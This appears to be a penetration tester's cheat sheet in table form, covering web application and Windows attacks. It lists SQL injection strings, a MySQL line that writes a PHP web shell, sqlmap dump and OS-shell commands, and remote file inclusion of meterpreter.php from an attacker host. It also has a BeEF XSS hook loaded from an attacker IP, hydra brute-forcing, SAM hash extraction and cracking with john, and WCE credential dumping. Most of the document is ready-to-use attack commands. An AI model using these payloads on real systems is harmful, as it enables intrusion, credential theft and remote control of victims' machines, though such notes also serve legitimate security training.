 | app | command | desc |
|---|---|---|
| burp default proxy | localhost 8080 | |
| SQL test | SELECT username FROM users WHERE username='' or '1' = '1' AND password='' or '1' = '1' | for webapp change the quote to single one |
| SQL test | ' | add at the end |
| MySQL select | select "<?php system($GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\shell.php" | |
| MySQL www | http://IP/shell.php?cmd=ipconfig | |
| MS SQL select | xp_cmdshell () | |
| SQLMap | sqlmap -u "link" --dump | |
| SQLMap | sqlmap -u "link" --os-shell | whoami (re-enable xp_cmdshell) |
| webapp | Search.aspx | source code |
| webapp | AuthInfo.xml | Xpath injection |
| RFI in php | <?php | meterpreter.php |
| RFI in php | include($_GET['file']); | http://kali_IP/meterpreter.php |
| RFI in php | ?> | msfvenom: php, aspx, etc |
| RFI & | … & ipconfig > C:\...\file.txt | use & to run a command in RFI (dir, netsh) |
| XSS javasc check | <script>alert('xss');</script> | beef |
| beef xss | <script>src=http://beef_IP:3000/hook.js></script> | |
| scan_web | ProxyStrike | |
| scan_web | w3af | |
| scan_web | skipfish -o 202 http://192.168.1.202/wordpres | directory for output (-o 202) , scan the web application URL (http://IP/wordpress) |
| scan_web | nikto -h IP | |
| hydra | hydra -L userlist.txt -P passfile.txt IP service (pop3, etc.) | |
| hydra | hydra -l username -P passfile.txt IP service | |
| Win SAM | c:\Windows\repair | SAM and SYSTEM |
| bkhive | bkhive system xpkey.txt | extract bootkey from SYSTEM to xpkey file |
| samdump2 | samdump2 sam xpkey.txt | retrive from SAM file and xpkey.txt |
| john | john xphashes.txt | file with LM Win hashes |
| john | john hashes.txt --wordlist=passwordfile.txt | |
| john | john hashes.txt --wordlist=passwordfile.txt --rules $[0-9]$[0-9]$[0-9] | add three digits at the end of each pass in file |
| john | /etc/john/john.conf > List.Rules.Wordlist: $[0-9]$[0-9]$[0-9] | add three digits to John config file |
| john info | openwall/com/john/docs/RULES.shtml | |
| Rcrack | project-rainbowcrack/table.htm | |
| WCE | wce.exe -w | |